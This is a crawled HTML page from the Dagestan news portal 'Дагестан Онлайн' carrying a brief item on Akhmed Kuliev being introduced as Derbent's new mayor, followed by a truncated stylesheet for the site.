

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dagestan.online/ru/1-2-t-15649
body_size: 7409
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
   <head profile="http://gmpg.org/xfn/11">
      <meta charset="UTF-8">
      <link href="/img/logo.ico" rel="shortcut icon">
      <link href="/img/logo.png" rel="apple-touch-icon-precomposed">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <script type="text/javascript">
         var vpw = (screen.width>=768)?'1200':'device-width';
         document.write('<meta name="viewport" content="width='+vpw+'" >');
      </script>
   
      <title>1️⃣ 2️⃣ | Дагестан Онлайн</title>
	        <meta name="description" content="1️⃣ 2️⃣"/>
	        <link rel="canonical" href="https://dagestan.online/ru/1-2-t-15649" />
      <meta name="csrf-token" content="DjSsjQ8e6Ti5SzqUJg0Pc7lNoRwYgTWVWHR03Gpr">
      <meta property="og:locale" content="ru_RU" />
      <meta property="og:type" content="website" />
      <meta property="og:title" content="1️⃣ 2️⃣ | Дагестан Онлайн" />
      <meta property="og:description" content="1️⃣ 2️⃣" />
      <meta property="og:url" content="https://dagestan.online/ru/1-2-t-15649" />
      <meta property="og:site_name" content="Дагестан онлайн" />
            <meta property="og:image" content="https://cdn4.cdn-telegram.org/file/602ba947b4.mp4?token=[base64]"/>
           	  <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/dagestan.online\/","name":"Кавказский портал. Новости Кавказа и всего мира, события, блоги, погода, объявления, кино, афиша на Дагестан Онлайн","potentialAction":{"@type":"SearchAction","target":"https:\/\/dagestan.online\/search?query={search_term_string}","query-input":"required name=search_term_string"}}</script>
     <link rel="alternate" type="application/rss+xml" title="RSS" href="/rss" />
      <link rel='dns-prefetch' href='//s.w.org' />
            
	      <link rel='stylesheet' id='cptch_stylesheet-css'  href='/css/front_end_style.css?ver=4.4.5' media='all' />
      <link rel='stylesheet' id='contact-form-7-css'  href='/css/styles.css?ver=5.0.4' media='all' />
      <link rel="stylesheet" href="/css/custom.css">
      <link rel='stylesheet' id='fancybox-css'  href='/css/jquery.fancybox.1.3.23.min.css' media='screen' />
      <style id='fancybox-inline-css' type='text/css'>
         #fancybox-content{border-color:#fff;}
      </style>
      <style>
        #chatter .chatter_sidebar ul {
            display: block;
        }
    </style>

   <script type='text/javascript'>
   rbConfig={start:performance.now(),rbDomain:'cdn.zamunda.ru',rotator:'1cph3'};token=localStorage.getItem('1cph3')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
   rsdfhse.setAttribute('src','//cdn.zamunda.ru/1cph3.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
   localStorage.setItem('1cph3', token);</script>
	<script charset="utf-8" async src="https://cdn.zamunda.ru/pushJs/lVDGRDeo.js"></script>
   </head>


<body class="home page-template page-template-page-home page-template-page-home-php page page-id-2275 main_page">
      <div class="rl_cnt_bg" data-id="302667"></div>      
      <div class="floated-menu">
         <div class="bg"></div>
         <div class="floated">
            <div class="content">
               <div class="ribbon"></div>
               <span class="t"><span class="close"></span>Навигация</span>
               <a href="/category/news" class="f drop">
               <span class="t">
               <span class="icon" style="background-image: url('img/money.svg');"></span>
              Новости
               </span>
               </a>
			   <a href="/category/articles" class="f drop">
               <span class="t">
               <span class="icon" style="background-image: url('img/money.svg');"></span>
              Статьи
               </span>
               </a>
               <div class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/employee.svg');"></span>
                  Форумы
                  </span>
                  <div class="drop-zone">
					                         
						<a href="/forums/category/life">Жизнь</a>
						 
						<a href="/forums/category/family">Семья</a>
						 
						<a href="/forums/category/entertainment">Развлечения</a>
						 
						<a href="/forums/category/business">Бизнес</a>
						 
						<a href="/forums/category/auto">Авто</a>
						 
						<a href="/forums/category/republic">Республика</a>
						 
						<a href="/forums/category/hobby">Хобби</a>
						 
						<a href="/forums/category/whofor">Кому за</a>
						                  </div>
               </div>
               <div class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/article.svg');"></span>
                  Афиша
                  </span>
                  <div class="drop-zone">
                     <a href="/category/events" >События</a>
                     <a href="/cinema" >Кино</a>
					  <a href="/category/events" >Места</a>
                     <a href="/category/soveti/" >Концерты</a>
					 <a href="/category/soveti/" >Театр</a>
                  </div>
               </div>
			  
			   
               <!--
               <a href="/category/sales" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Скидки
                  </span>
                  </a>
               
                  <a href="/category/interest" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Интересное в сети
                  </span>
                  </a>
            <a href="/category/spravka" class="drop">
                  <span class="t">
                  <span class="icon" style="background-image: url('img/targeting.svg');"></span>
                  Справочник
                  </span>
                  </a>
               -->
				<a href="/services" class="drop">
				<span class="t">
				<span class="icon" style="background-image: url('img/lifesaver.svg');"></span>
				Сервисы и услуги
				</span>
				</a>
               <a href="/ru/contacts" class="ask">Задать вопрос</a>
              <!-- <div class="banner-ajax" ><div class="banner" onclick="GoTo('https://daglab.ru')"><img src="1.png"></div></div>-->
			  <div class="banner-ajax"><div id="content_rb_133035" class="content_rb" data-id="133035"></div></div>
            </div>
         </div>
        </div>
      <div class="head">
         <div class="container">
            <div class="row">
               <div class="menu">
                  <div class="icon">
                     <div class="image"></div>
                     <div class="bagde"></div>
                  </div>
                  <span class="text">Меню</span>
               </div>
			   <a href="https://dagestan.online" class="logo">
               <span  class="logo">
                  <div class="ribbon"></div>
                  <div class="img"></div>
                  <span class="text">
                  Дагестан онлайн
                  <small>Ведущий портал на Кавказе</small>
                  </span>
               </span>
			   </a>
			   <div class="right-head">
               <div class="search">
                  <div class="form">
                     <form class="search-form" action="/search" method="get">
                        <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ" required>
                        <button class="icon-search">
                           <div class="image"></div>
                        </button>
                     </form>
                  </div>
                  <span class="text">поиск</span>
                  <div class="icon">
                     <div class="image"></div>
                  </div>
				  
               </div>
			     <div class="login-block">
				  					<a href="https://dagestan.online/login/yandex" class="btn-yandex"> <img src="/img/yandex.png" alt="вход через yandex"></a>
					<a href="https://dagestan.online/login/facebook" class="btn-facebook"> <img src="/img/facebook.png" alt="вход через facebook"></a>
					<a href="https://dagestan.online/login/google" class="btn-google-plus"> <img src="/img/google.png" alt="вход через google"></a>
								</div>
				</div>
            </div>
         </div>
      </div>
               

                <div class="home-page">
                    

    <div class="page-post">
        <div class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement"
                itemscope="" itemtype="http://schema.org/ListItem"><a href="https://dagestan.online" itemprop="item"><span
                        itemprop="name">Главная</span></a></span><span class="kb_sep"> » </span>
            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a
                    href="https://dagestan.online/news/1-2-t-15649" itemprop="item"><span
                        itemprop="name">1️⃣ 2️⃣</span></a></span>
        </div>
        <div class="container">
            <div class="row">
                <div class="main-content">
                    <div class="main-base post">
                        <div class="entry" itemscope="" itemtype="http://schema.org/Article">
                            <h1 class="entry-title" itemprop="name">1️⃣ 2️⃣</h1>
                            <div class="stats">
                                <div class="stat">
                                    <div class="icon icon-views"></div>
                                    <span class="text"><span>Просмотров: </span><span
                                            class="ajax_views">109</span></span>
                                </div>

                                <div class="stat">
                                    <div class="icon icon-time"></div>
                                    <span class="text">Среда, 05 июня 2024
                                        г.</span>
                                </div>
                            </div>

                            <div class="entry-content" itemprop="articleBody">
                                <div class="pre-body">

                                    <p>


                                         
                                                                                            <video width="100%" height="420" controls="controls"
                                                    class="slider__img lazyload aligncenter size-full"
                                                    data-src="https://cdn4.cdn-telegram.org/file/602ba947b4.mp4?token=[base64]"
                                                    alt="1️⃣ 2️⃣ фото" title="1️⃣ 2️⃣">
                                                    <source src="https://cdn4.cdn-telegram.org/file/602ba947b4.mp4?token=[base64]"
                                                        type="video/mp4">
                                                </video>
                                                                                    
                                    </p>


                                    <p>
                                        1️⃣ 2️⃣
                                    </p>
                                </div>

                                <div id="content_rb_58166" class="content_rb" data-id="58166"></div>



                                <p>

                                    3️⃣ 4️⃣ 5️⃣ Хизри Абакеров представил нового мэра Дербента Ахмеда Кулиева 🎤 «Это город, который знает вся страна. На себя я взял ответственность и даю слово не подвести. Думаю, будем дальше продолжать работать с коллективом, с каждым познакомлюсь ближе. Будем работать, вести до конца поставленные задачи», - сказал Ахмед Кулиев. 
                                    <br>
                                <div class="clearfix"></div>
                                <div class="row">

                                                                            <a href="https://dagestan.online/ru/deputat-t-45351">Предыдущие</a>
                                                                                                                <a href="https://dagestan.online/ru/red-wings-otkryvaet-reis-makhachkala-pskov-makhachkala-t-28925">Следующие</a>
                                    
                                </div>
                                <br>
                                <ul class="postattachement">
                                                                    </ul>

                                </p>


                                <p>
                                <div id="content_rb_58168" class="content_rb" data-id="58168"></div>
                                </p>
                                <span>
                                    <div class="tolstoycomments-feed"></div>
                                    <script type="text/javascript">
                                        !(function(w, d, s, l, x) {
                                            w[l] = w[l] || [];
                                            var f = d.getElementsByTagName(s)[0],
                                                j = d.createElement(s);
                                            j.async = !0;
                                            j.src = '//web.tolstoycomments.com/sitejs/app.js?i=' + l + '&x=' + x + '&t=' + (new Date().getTime());
                                            f.parentNode.insertBefore(j, f)
                                        })(window, document, 'script', 'tolstoycomments', '1815');
                                    </script>
                                </span>

                            </div>
                        </div>
                    </div>
                    <div class="sidebar">
                        <div class="author">
                            <div class="img"
                                style="background-image: url(../img/logo.png);
			background-image: -webkit-image-set(url(../img/logo.png) 1x,url(../img/logo.png) 2x);">
                            </div>
                            <span class="t">Автор статьи:</span>
                            <span class="name">Редакция сайта </span>
                            <span class="desc">Авторский состав проекта.</span>
                        </div>
                        <div class="sticky-bl">
                            <div class="banner-ajax">
                                <div class="post-min-area">

                                    <div id="content_rb_58111" class="content_rb" data-id="58111"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container">
            <div class="row">
                <div class="stage-2">
                    <div class="share">
                        <span class="t"><span>Понравилась статья?</span> Посоветуйте её своим друзьям!</span>

                        <p>
                        <div class="addthis_inline_share_toolbox"></div>
                        </p>


                    </div>
                </div>
                                <div class="search-in-post">
                    <div class="desktop">
                        <span class="t">Не нашли ответа на свой вопрос?</span>
                        <span>
                            <div class="btn btn-search" onclick="$(this).parent().hide().parent().find('form').show();">
                                Воспользоваться поиском</div>

                        </span>
                        <form action="/search" method="get" style="display:none">
                            <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ ДЛЯ ПОИСКА" required="">

                            <input type="submit" value="найти">
                        </form>
                    </div>
                    <div class="mobile">
                        <span class="t">Не нашли ответа на свой
                            вопрос?</span>
                        <span>
                            <div class="btn btn-search" onclick="$(this).parent().hide().parent().find('form').show();">
                                Воспользоваться поиском</div>

                        </span>
                        <form action="/search" method="get" style="display:none">
                            <input type="search" name="query" placeholder="ВВЕДИТЕ ФРАЗУ ДЛЯ ПОИСКА" required="">

                            <input type="submit" value="найти">
                        </form>
                    </div>
                </div>
            </div>

        </div>
    </div>

    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be88f8983074bcd"></script>
					
                </div><div class="container">

<div class="row">
<div class="ribbon-title ribbon-yellow">
                     <span class="t">Туры и экскурсии</span>
                  </div>
                  <script id="tripster-widget-345602" src="https://experience.tripster.ru/partner/widget.js?template=horizontal&order=random&width=100%25&num=6&font_size=small&version=2&partner=dagestan&features=nolistbutton%2Cnotitle&script_id=tripster-widget-345602" async></script>
               </div></div>
<div class="container"><div class="mediametrics">
								<div id="DivID"></div>
								<script type="text/javascript"
									  src="//news.mediametrics.ru/cgi-bin/b.fcgi?ac=b&m=js&v=2&n=14&id=DivID" 
									  charset="UTF-8">
								</script>
								</div>
								</div>

<div class="footer">
         <div class="stage-1">
            <div class="container">
               <div class="row">
                  <div class="b">
                     <div class="logo">
                        <div class="ribbon"></div>
                        <div class="img"></div>
                        <span class="text">
                        Дагестан онлайн
                        <small>ведущий портал на Кавказе</small>
                        </span>
                     </div>
                     <a onclick="GoTo('https://vk.com/dagestan.only')" class="vk">Подпишись на наш паблик в VK</a>
                  </div>
                  <div class="b bt">
                     <span onclick="GoTo('/sitemap');">Карта сайта</span>
                     <span onclick="GoTo('/upload/reklama.pdf');">Рекламодателям</span>
					  <span onclick="GoTo('/onas');">О проекте</span>
					
                  </div>
                  <div class="b bt">
                     <span onclick="GoTo('/politika-konfedicialnosti/');">Политика конфиденциальности</span>
                     <span onclick="GoTo('/terms/');">Пользовательское соглашение</span>
					 <span onclick="GoTo('https://zen.yandex.ru/dagestan');">Наш канал на Я.Дзен</span>
					  <span onclick="GoTo('https://play.google.com/store/apps/details?id=com.daglab.dagestan');">
                                        <img src="/img/google-play-badge.svg" alt="Загрузить из googleplay" title="Загрузить из googleplay">
                    </span>
					 
                  </div>
                  <div class="b">
					   							                      <span class="t">Подписка по Email</span>
                     <form method="post" action="https://dagestan.online/newsletter" id="subscr-form-6292">
					 <input type="hidden" name="_token" value="DjSsjQ8e6Ti5SzqUJg0Pc7lNoRwYgTWVWHR03Gpr">
                        <input type="email" name="email" class="sr-required" placeholder="Введите ваш e-mail" maxlength="100">
                        <button type="submit" name="lead_subscribe" value="Подписаться">Подписаться</button>
                     </form>
					 <br>
					 <span style="text-align:center">
					    <!--LiveInternet counter--><script type="text/javascript">
					document.write('<a href="//www.liveinternet.ru/click" '+
					'target="_blank"><img src="//counter.yadro.ru/hit?t17.6;r'+
					escape(document.referrer)+((typeof(screen)=='undefined')?'':
					';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
					screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
					';h'+escape(document.title.substring(0,150))+';'+Math.random()+
					'" alt="" title="LiveInternet: показано число просмотров за 24'+
					' часа, посетителей за 24 часа и за сегодня" '+
					'border="0" width="88" height="31"><\/a>')
					</script><!--/LiveInternet-->
					</span>
                  </div>
               </div>
            </div>
         </div>
         <div class="stage-2">
            <div class="container">
               <div class="row">
                  <p>© 2023 Дагестан Онлайн</p>
               </div>
            </div>
         </div>
      </div>
      <div class="up">
         <div class="inside-1"></div>
      </div>
      <script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>
      <script src="/js/jquery.min.js"></script>
      <script src="/js/owl.carousel.min.js"></script>
      <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async></script>
      <script src="/js/main.js"></script>
	  <script src="/js/lazysizes.min.js" async></script>
      <script type="text/javascript">
	  
	  	$("a[href^='tel']").on("click",function(){
			//let name = $('title').text();
			let url = $(location).attr('href');
			let id = $(this).data("id");
			//let phone = $(this).data("phone");
			let source = $(this).data("source");

			$.ajax({
			   type:'POST',
			   header:{'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')},
			   url:'/partnersclick',
			   data:{_token : $('meta[name="csrf-token"]').attr('content'), url:url, id:id, source:source},
			});
		
		});
		
		$("a[href^='https://wa.me']").on("click",function(){
			//let name = $('title').text();
			let url = $(location).attr('href');
			let id = $(this).data("id");
			//let phone = $(this).data("phone");
			let source = $(this).data("source");

			$.ajax({
			   type:'POST',
			   header:{'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')},
			   url:'/partnersclick',
			   data:{_token : $('meta[name="csrf-token"]').attr('content'), url:url, id:id, source:source},
			});
		
		});

      //error images
      $("img").bind("error",function(){
         // Set the default image
         $(this).attr("src","https://dagestan.online/img/news/little/default.jpg");
      });



	  </script>
    
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45013090 = new Ya.Metrika({
                    id:45013090,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45013090" style="position:absolute; left:-9999px;" alt="" /></div></noscript> 
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101174889-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3169775", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3169775;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<div class="rl_cnt_bg" data-id="292696"></div>





   </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dagestan.online/css/custom.css
body_size: 33099
content:
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
.prettydropdown {
  position: relative;
  width: 100% !important;
  display: inline-block;
}
.prettydropdown.loading {
  min-width: 0;
}
.prettydropdown > ul {
  width: 100% !important;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #74a3c7;
  border-radius: 10px;
  box-sizing: content-box;
  cursor: pointer;
  color: black;
  font-family: "Roboto";
  font-size: 17px;
  font-weight: 400;
  line-height: 30px;
  list-style-type: none;
  margin: 0;
  padding: 0;
  text-align: center;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none;
  /* Likely future */
  z-index: 1;
}
.prettydropdown.loading > ul {
  visibility: hidden;
  white-space: nowrap;
}
.prettydropdown > ul:focus,
.prettydropdown:not(.disabled) > ul:hover {
  border-color: #7f7f7f;
}
.prettydropdown:not(.disabled) > ul.active {
  width: auto;
  max-height: none !important;
  border-color: #1e90ff;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 99;
}
.prettydropdown > ul.active:focus {
  outline: none;
}
.prettydropdown > ul.active.reverse {
  top: auto;
  bottom: 0;
}
.prettydropdown > ul > li {
  position: relative;
  width: 100% !important;
  height: 44px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  box-sizing: border-box;
  display: none;
  line-height: 44px;
  /* 48px - borders */
  margin: 0;
}
.prettydropdown.loading > ul > li {
  min-width: 0;
  display: block;
  padding-right: 0.8rem;
}
.prettydropdown > ul:not(.active) > li:not(.selected):first-child {
  color: transparent;
  /* Prevent FOUC */
}
.prettydropdown > ul > li:first-child,
.prettydropdown > ul.active > li {
  display: block;
}
.prettydropdown > ul.active > li:not(.label):hover,
.prettydropdown > ul.active > li.hover:not(.label),
.prettydropdown > ul.active > li:first-child:hover:after {
  background: #1e90ff;
  color: #fff;
}
.prettydropdown > ul.active > li.nohover {
  background: inherit !important;
  color: inherit !important;
}
.prettydropdown > ul.active > li.hover:before,
.prettydropdown > ul.active > li.nohover:after {
  border-top-color: #fff !important;
}
.prettydropdown > ul.active > li.hover:after,
.prettydropdown > ul.active > li.nohover:before {
  border-top-color: #1e90ff !important;
}
.prettydropdown.arrow > ul > li.selected:before,
.prettydropdown.arrow > ul > li.selected:after {
  position: absolute;
  top: 6px;
  bottom: 0;
  right: 12px;
  width: 10px;
  height: 16px;
  border: 8px solid transparent;
  /* Arrow size */
  box-sizing: border-box;
  content: "";
  display: block;
  margin: auto;
}
.prettydropdown.arrow.small > ul > li.selected:before,
.prettydropdown.arrow.small > ul > li.selected:after {
  top: 4px;
  height: 8px;
  border-width: 4px;
}
.prettydropdown.arrow > ul > li.selected:before {
  border-top-color: #a9a9a9;
  /* Arrow color */
}
.prettydropdown.arrow > ul > li.selected:after {
  top: 7px;
  /* Chevron thickness */
  border-top-color: #fff;
  /* Match background colour */
}
.prettydropdown.arrow.small > ul > li.selected:after {
  top: 2px;
  /* Chevron thickness */
}
.prettydropdown.arrow.triangle > ul > li.selected:after {
  content: none;
}
.prettydropdown > ul:hover > li.selected:before {
  border-top-color: #7f7f7f;
}
.prettydropdown > ul.active > li.selected:before,
.prettydropdown > ul.active > li.selected:after {
  border: none;
}
.prettydropdown > ul:not(.active) > li > span.checked {
  display: none;
}
/* Multi-Select */
.prettydropdown.multiple > ul > li.selected {
  overflow: hidden;
  padding-right: 2rem;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.prettydropdown > ul > li > span.checked {
  clear: both;
  float: right;
  font-weight: bold;
  margin-right: 0.8rem;
}
/* Option Groups */
.prettydropdown > ul > li.label {
  cursor: default;
  font-weight: bold;
}
.prettydropdown > ul > li.label:first-child,
.prettydropdown.classic > ul > li.label ~ li.selected {
  border-top: none;
}
.prettydropdown > ul > li.label ~ li:not(.label):not(.selected),
.prettydropdown.classic > ul.active > li.label ~ li:not(.label) {
  padding-left: 1.6rem;
}
/* Classic Behavior */
.prettydropdown.classic > ul:not(.active) > li.selected:not(:first-child) {
  position: absolute;
  top: 0;
  display: block;
}
/* Disabled */
.prettydropdown.disabled,
.prettydropdown > ul > li.disabled {
  opacity: 0.3;
}
.prettydropdown.disabled > ul > li,
.prettydropdown > ul > li.disabled {
  cursor: not-allowed;
}
/* Divider Lines */
.prettydropdown.multiple > ul > li.selected + li,
.prettydropdown.multiple > ul.reverse > li.selected,
.prettydropdown > ul > li.label,
.prettydropdown > ul > li.label ~ li.selected {
  border-top-color: #dedede;
}
/**
  * Owl Carousel v2.3.4
  * Copyright 2013-2018 David Deutsch
  * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
  */
.owl-carousel,
.owl-carousel .owl-item {
  -webkit-tap-highlight-color: transparent;
  position: relative;
}
.owl-carousel {
  display: none;
  width: 100%;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item {
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
}
.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
  display: none;
}
.no-js .owl-carousel,
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
